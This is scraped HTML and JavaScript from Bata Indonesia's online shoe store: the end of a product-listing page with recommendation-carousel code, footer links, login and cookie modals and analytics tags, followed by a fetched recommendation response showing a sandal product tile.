var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('plp-recommended-slider');
var slotConfigId = decodeHtml('20240919-plp-recommendation');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsStatic.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-id-Site/in_ID/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-98ac24ccc3e562e235be812866"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    
</div>

<button type="button" class="cc-plp--toTopBtn js-toTopButton"><svg class="iconClassCommon cc-plp--toTopBtn--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#functional-arrow-left" />
</svg></button>




</div>







    




    
    

    <div class="cc-georedirect-container js-georedirect-container d-none"
        data-url="/on/demandware.store/Sites-bata-id-Site/in_ID/Page-SetLocale"
        data-error-url="/id/404"
        data-target-locale=""
        data-navigation-locale="in_ID">
        <div class="cc-georedirect-content">
                <div class="cc-georedirect-text__container">
                    
                    <span class="cc-georedirect-text__subtitle">
                        Kami menganjurkan anda untuk mengunjungi website Bata yang sesuai dengan negara asal anda untuk pengalaman terbaik. Mohon diingat bahwa ketersediaan barang, harga, dan area pengiriman akan bergantung dari website yang anda gunakan.
                    </span>
                </div>
            <div class="cc-georedirect-buttons__container">
                
                <button
                    class="cc-button-type-2 cc-georedirect-go-to-country-selector"
                    onclick="window.location.href='https://www.bata.com/?skipRedirect=true'"
                >
                    <svg class="iconClassCommon cc-georedirect-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-world" />
</svg>
                    Negara Lain
                </button>
            </div>
        </div>
        <button type="button" class="js-georedirect-close cc-georedirect-close  button-close" aria-label="Close">
            <span aria-hidden="true" class="icon-close-remove"></span>
        </button>
    </div>




<footer class="cc-footer" id="footercontent" data-dark-mode="null">
    <div class="cc-footer-main">
        <div class="row">
            <div class="col-12 col-lg-4">
                
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="2cbf2f0c6608560f4b882ae548" -->
        <div class="cc-footer-custom-section row">
    <div class="cc-footer-custom-section-title col-sm-6 col-lg-12">
        Bata club <br>will surprise you
    </div>
    <div class="cc-footer-custom-section-wrapper col-sm-6 col-lg-12">
        <div class="cc-footer-custom-section-paragraph">
            Benefits and plenty of surprises are waiting for you! <br>
            </div>
        <div class="cc-footer-custom-section-button">
            <a class="cc-button-type-5" href="https://www.bata.com/id/bata_club.html">Discover more</a>
        </div>
    </div>
</div>
    </div> <!-- End content-asset -->



                
            </div>
            <div class="col-12 col-lg-7">
                





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/id/storesfind" aria-label="Cari toko Bata terdekat">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Temukan toko</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Ubah wilayah dan bahasa">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Indonesia | Bahasa
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


                <div class="cc-content-footer-nav">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="fc3f5101f9d9fc2c7e72d0c343" -->
        <div class="row">
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="1">Mendukung</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
			<!-- <li class="cc-footer-nav-item">
              <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/id-blog-bata.html">Blog &amp; Artikel</a>
  </li> -->
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/contact-us.html">Contact</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/size-chart.html">Bagan Ukuran</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/pengiriman-pengembalian.html">Pengiriman &amp; Retur</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="2">Layanan Eksklusif</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/pesanan/tracking">Cek Pesanan</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/bata_club.html">Bata Club</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="3">Perusahaan</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/who-we-are.html">Siapa Kami</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank">The Bata Company</a>
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/companyprofile.html">Profil Perusahaan</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/about-us/" target="_blank">Perusahaan Bata</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/career.html">Karir</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://drive.google.com/drive/u/1/folders/1soRZwK0Sd_Bi5i9QLhDf21Bhmsjp0Vqd" target="_blank">Pengumuman Publik</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/id-blog-bata.html">Blog &amp; Articles</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank">Bata Shoe Museum</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="4">Hukum</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="4">
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/terms-conditions.html">Syarat &amp; Ketentuan</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/term-of-use.html">Ketentuan Penggunaan</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/privacy-policy.html">Peraturan Keamanan Data Pribadi</a>

			</li>
		</ul>
	</div>
</div>
<script async src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script>
<style type="text/css">
	@media screen and (max-width:767px) {
			 .cc-page-designer .cc-experience-component>.experience-component:first-child .fullWidthPDComponent {
				margin-top: 0;
			}
		}
</style>
<script>
	document.addEventListener('DOMContentLoaded', function() {
	    // Select all links and buttons that contain 'bata.com' in href or onclick attributes
	    const elements = document.querySelectorAll(
	        '.cc-footer-main-georedirection__container a[href*="bata.com"], button.cc-georedirect-go-to-country-selector[onclick*="bata.com"]'
	    );
	
	    elements.forEach(function(element) {
	        element.addEventListener('click', function(event) {
	            // Prevent the default action
	            event.preventDefault();
	
	            // Get href or onclick attribute (for buttons, check for href in onclick)
	            const url = element.href || element.getAttribute('onclick').match(/window\.location\.href\s*=\s*'(.*)'/)[1];
	
	            // Parse URL parameters
	            const urlObj = new URL(url);
	            const hasSkipRedirect = urlObj.searchParams.has('skipRedirect') && urlObj.searchParams.get('skipRedirect') === 'true';
	
	            if (hasSkipRedirect) {
	                // Redirect based on domain
	                if (url.startsWith('https://dev-cc.bata.com/')) {
	                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
	                } else if (url.startsWith('https://www.bata.com/')) {
	                    window.location.href = "https://www.bata.com/eu/splashPage.html";
	                }
	            } else {
	                // Handle cases where skipRedirect is not present or not true
	                if (url === 'https://www.bata.com/') {
	                    window.location.href = "https://www.bata.com/eu/splashPage.html";
	                } else if (url.startsWith('https://dev-cc.bata.com/')) {
	                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
	                }
	            }
	        });
	    });
	});
</script>
<!-- CSS -->

<style>

.get-app-banner-slot {

    display: none;

}

</style>
    </div> <!-- End content-asset -->



                </div>
            </div>
        </div>
    </div>

    <div class="cc-footer-bottom">
        <div class="cc-footer-bottom-up">
            





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/id/storesfind" aria-label="Cari toko Bata terdekat">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Temukan toko</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Ubah wilayah dan bahasa">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Indonesia | Bahasa
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


            
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="a1d885a777240e1d5b3d7e0e07" -->
        <ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/BataIndonesia" aria-label="Buka Facebook Bata" class="cc-icon icon-facebook" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/bataindonesia/" aria-label="Buka Instagram Bata" class="cc-icon icon-instagram" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.youtube.com/c/SepatuBataIndonesia" aria-label="Buka Youtube Bata" class="cc-icon icon-youtube" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.pinterest.com/bataindonesia/" aria-label="Buka Pinterest Bata" class="cc-icon icon-pinterest" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://in.linkedin.com/company/bata-indonesia" aria-label="Buka Linkedin Bata" class="cc-icon icon-linkedin" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://twitter.com/bataindonesia" aria-label="Buka X Bata" class="cc-icon icon-twitter" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.tiktok.com/@bataofficialstore" aria-label="Buka TikTok Bata" class="cc-icon icon-tiktok" target="_blank"></a>
	</li>
	</ul>
    </div> <!-- End content-asset -->




            
        </div>

        

<div class="cc-content-footer-copy">
    <p class="cc-footer-copy-text">
        © 2026 Bata Brand - PT. Sepatu Bata Online Tax ID: NPWD ID: 42.429.029.4-016.000
    </p>
</div>

    </div>
</footer>



<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">PRODUK DI DAFTAR KEINGINAN MELEBIHI KAPASITAS</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-2"
          data-dismiss="modal">Tutup</button>
          <a class="cc-button-type-1" href="/id/wishlist">ke daftar keinginan</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">BARANG INI BELUM DITAMBAHKAN KE TAS</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>


<div class="modal cc-login-modal cc-general-login cc-modalSlim fade" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title request-password-title">Lupa Kata Sandi?</h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>

            <div class="modal-body cc-modal-body">
                <form class="reset-password-form" action="/on/demandware.store/Sites-bata-id-Site/in_ID/Account-PasswordResetDialogForm?mobile=" method="POST" name="email-form" id="email-form">
    <div class="request-password-body">
        <p class="cc-modal-description">
            Jangan khawatir - solusinya mudah! Cukup masukkan alamat email Anda di bawah ini dan kami akan mengirimkan email untuk mereset kata sandi Anda.
        </p>
        <div class="cc-forgot-password-content-form">
            <div class="cc-form-group cc-form-group required">
                <div class="cc-content-input cc-hide-underlined">
                    <input
                        id="reset-password-email"
                        type="email"
                        class="cc-input form-control"
                        name="loginEmail"
                        aria-describedby="emailHelp"
                        required
                        maxlength="50"
                        pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
                        data-missing-error="Kolom yang dibutuhkan"
                        data-pattern-mismatch="Alamat e-mail tidak valid"
                        data-type-mismatch="Mohon sertakan '@' dalam alamat email."
                        placeholder="E-mail" />
                    <label class="cc-label" for="reset-password-email">
                        E-mail
                    </label>
                    <div class="cc-error-message invalid-feedback"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></div>
                    <div id="reset-password-email-status" role="status" aria-live="polite" class="sr-only"></div>
                    <div id="reset-password-email-error" role="status" aria-live="polite" class="sr-only"></div>
                </div>
            </div>

            <button
                type="submit"
                id="submitEmailButton"
                class="cc-button-type-1">
                Kirim
            </button>

            <p class="cc-modal-footer-info">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="fd14348378ff174534262c14c2" -->
        <p  class="h-margin-top-20">Untuk informasi dan bantuan hubungi kami melalui email di&nbsp;<a href="mailto:id.customerservice@bata.com">id.customerservice@bata.com</a>&nbsp;atau melalui telepon di&nbsp;<a href="tel:+622150864211">+62-215-0864-211 (Only Whatsapp)</a>&nbsp;
(Senin -Jumat 9 am - 5 pm)</p>
    </div> <!-- End content-asset -->



            </p>
        </div>
    </div>
</form>

            </div>
        </div>
    </div>
</div>



    <div class="cookie-warning d-none" data-accept="/on/demandware.store/Sites-bata-id-Site/in_ID/ConsentTracking-SetSession?consent=true">
        <div class="container">
            <div class="cc-content-cookie-info">
                <div class="cc-cookie-text">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="bf14c11699f688102f9665d839" -->
        Website ini menggunakan personal dan teknis cookies. Website ini juga menggunakan cookies dari pihak ketiga, (personal, teknis, dan analisis).  Jika anda ingin mempelajari lebih lanjut, <a class="b-menu__sub-link" href="https://www.bata.com/id/">click here</a>. Jika anda melanjutkan berselancar, anda setuju dengan kebijakan dan penggunaan cookies dari kami.
    </div> <!-- End content-asset -->



                </div>
                <button class="cc-button-type-2 js-cookies-bar-close">Tutup</button>
            </div>
        </div>
    </div>























</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/js/search.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/js/recommendationsCarousel.min.js"
            
            >
        </script>
    


<![endif]-->





<span id="analytics-user"
    data-customerid="guest"
    data-customer-crm-id="guest"
    data-email="guest"
    data-phone="guest"
    data-order-count="guest"
    data-user-gender="guest"
    data-email-marketing="guest"
></span>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="fb5d53492a7108bd05fcc5a7e8ba492b" src="/IDMsUV/6Jku/1e/rGZb/aaIHcqvTaL0/5Lm7S8cpQNwtLhX1/fnRjRX5JAQ/az8cWlx/0UwgB"></script><link rel="stylesheet" type="text/css" nonce="fb5d53492a7108bd05fcc5a7e8ba492b" href="/IDMsUV/6Jku/1e/rGZb/aaIHcqvTaL0/cVm7/Ij9PRX5JAQ/QixECVg/edy9Z"><script nonce="fb5d53492a7108bd05fcc5a7e8ba492b" src="/IDMsUV/6Jku/1e/rGZb/aaIHcqvTaL0/cVm7/Ij9PRX5JAQ/NSNyAU9/HVFwp" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/CQRecomm-Start
body_size: 11118
content:
<div class="cc-recommended-slider" height="450">
    <div class="cc-recommended-slider__wrp">
        <h2 class="cc-recommended-slider__title">
            
                Rekomendasi untuk kamu
            
        </h2>
        <div class="cc-recommended-slider__carousel-wrp">
            <div class="cc-recommended-slider__carousel cc-slider">
                
                    
                        <div class="cc-recommended-static__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2025_5316033__null">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_TA531033142W',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2025_5316033'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-recommended-slider';
		cq_params.slotConfigId = '20240919-plp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsStatic.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2025_5316033", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2025_5316033">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="b958931d030fa176a24006b4ab" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/sandal-flat-wanita-briya-540M_TA531033142W.html?dwvar_540M__TA531033142W_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="540M_2025_5316033" aria-label="Sandal Flat Wanita BRIYA">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1243c912/images/tile/5316033_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1243c912/images/tile/5316033_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1243c912/images/tile/5316033_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1243c912/images/tile/5316033_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1243c912/images/tile/5316033_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1243c912/images/tile/5316033_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1243c912/images/tile/5316033_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1243c912/images/tile/5316033_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1243c912/images/tile/5316033_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1243c912/images/tile/5316033_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1243c912/images/tile/5316033_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1243c912/images/tile/5316033_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1243c912/images/tile/5316033_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Flat Wanita BRIYA"
        title="Sandal Flat Wanita BRIYA"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d743546/images/tile/5316033_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d743546/images/tile/5316033_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d743546/images/tile/5316033_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d743546/images/tile/5316033_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d743546/images/tile/5316033_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d743546/images/tile/5316033_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d743546/images/tile/5316033_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d743546/images/tile/5316033_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d743546/images/tile/5316033_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d743546/images/tile/5316033_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d743546/images/tile/5316033_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d743546/images/tile/5316033_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d743546/images/tile/5316033_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
